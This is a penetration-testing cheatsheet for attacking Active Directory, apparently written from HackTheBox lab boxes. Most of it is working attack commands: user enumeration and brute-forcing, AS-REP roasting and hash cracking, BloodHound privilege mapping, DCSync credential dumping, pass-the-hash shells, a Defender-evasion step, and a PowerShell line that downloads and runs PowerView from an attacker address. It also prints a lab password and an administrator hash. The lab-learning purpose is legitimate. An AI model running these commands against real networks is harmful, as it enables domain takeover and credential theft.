Active Directory penetration testing cheatsheet

All you need to know to hack Active directory
As an example, here I used one of the htb boxes
1) Get the domain name:
crackmapexec smb 10.10.10.175
smbmap -H 10.10.10.175 -u ‘’ -p ‘’
2) Try to get users’ lists:
GetADUsers.py egotistical-bank.local/ -dc-ip 10.10.10.175 -debug

Lightweight Directory Access Protocol (LDAP)
./windapsearch.py -U — full — dc-ip 10.10.10.182
The command above will list out all users in the domain.

3) Enumerate shares:


4) Get usernames’ lists from the website’s team’s names:
./username-anarchy — input-file fullnames.txt — select-format first,flast,first.last,firstl > unames.tx
5) Another attempt to get users’ list:

6) To get the domain base:
ldapsearch -x -h 10.10.10.175 -s base namingcontexts

7) To get more information about domain:
ldapsearch -x -h 10.10.10.175 -b ‘DC=EGOTISTICAL-BANK,DC=LOCAL’

8) Brute-force users on the domain:
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt — dc 10.10.10.175

9) Get Hash
I’ll use the list of users I collected from Kerbrute, and run GetNPUsers.py to look for vulnerable users. Three come back as not vulnerable, but one gives a hash:
GetNPUsers.py ‘EGOTISTICAL-BANK.LOCAL/’ -usersfile users.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175

10) Crack Hash
hashcat -m 18200 hashes.aspreroast /usr/share/wordlists/rockyou.txt — force



11) Bloodhound
I ran winPEAS.exe again, but nothing new jumped out at me. Since there’s AD stuff going on, I went to Bloodhound.
Download / Install
I’ll clone the repository into /opt, and also got the latest release binary. I’ll start neo4j (apt install neo4j if it’s not already installed) with neo4j start, and then run Bloodhound. If you’re running as root, you’ll need the -no-sandbox flag.
If it’s a fresh install (or if you forget your password from a previous install, you can delete /usr/share/neo4j/data/dbms/auth and then it’s like a fresh install), I’ll need to change the neo4j password by running neo4j console,
visiting the url it returns, and logging in with the default creds,
neo4j/neo4j. It’ll force a password change them at that point. Now the
BloodHound program can connect, thought first I need data.
Run SharpHound.exe
Before I can do analysis in BloodHound, I need to collect some data. I’ll grab SharpHound.exe
from the injestors folder, and make a copy in my SMB share. Then I can
run it right from there, and the output will write into the share as
well:

Analyze Results
I’ll import the .zip
file into BloodHound by clicking the Upload Data button on the top
right. Tt reports success, leaving me at a blank page. There are canned
queries that might be useful, but I like to start with the user(s) I
already have access to. I’ll search for
SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL in the bar at the top left, and it
comes up on the graph. On the left, I’ll want to look for Outbound
Object Control - These are items that this user has rights over. In this
case, there is one:

Clicking the “1” add that item to the graph:

This account has access to GetChanges and GetChangesAll on the domain. Googling that will quickly point to a low of articles on the DCSync attack, or I can right click on the label (you have to get in just the right spot) and get the menu for it:
Clicking help, there’s a Abuse Info tab that includes instructions for how to abuse this privilege:

12) DCSync
secretsdump
My preferred way to do a DCSync attack is using secretsdump.py,
which allows me to run DCSync attack from my Kali box, provided I can
talk to the DC on TCP 445 and 135 and a high RPC port. This avoids
fighting with AV, though it does create network traffic.
I need to give it just a target string in the format [username]:[password]@[ip]:
secretsdump.py ‘svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175’

13) Shell
psexec.py -hashes ‘aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff’ -dc-ip 10.10.10.175 administrator@10.10.10.175

DCSync Attack V2

net user john abc123! /add /domainnet group "Exchange Windows Permissions" john /addnet localgroup "Remote Management Users" john /addThe commands above create a new user named john and add him to the required groups. Next, download the PowerView script and import it into the current session.

menu > Bypass-4MSI
The Bypass-4MSI command is used to evade defender before importing the script. Next, we can use the Add-ObjectACL with john’s credentials, and give him DCSync rights.

IEX(New-Object Net.WebClient).downloadString('[<http://10.10.14.11/PowerView.ps1>](<http://10.10.14.11/PowerView.ps1>)')$pass = convertto-securestring 'abc123!' -asplain -force$cred = new-object system.management.automation.pscredential('htb\\john', $pass)Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity john -Rights DCSync
After run:
secretsdump.py htb/john@10.10.10.161
where htb is domain
The script from Impacket can now be run as john, and used to reveal the NTLM hashes for all domain users.

The obtained Domain Admin hash can be used to login via psexec.

